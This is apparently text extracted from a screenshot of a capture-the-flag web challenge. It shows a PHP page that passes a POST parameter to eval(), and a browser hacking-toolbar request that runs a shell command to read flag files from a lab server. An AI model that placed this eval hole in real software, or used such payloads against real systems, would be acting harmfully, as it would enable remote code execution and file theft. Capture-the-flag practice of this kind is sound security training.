 <?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?> ROIS%7Bjbggyyds%7D%0A
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://10.134.38.50:43081/
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=echo urlencode(`cat /f*`);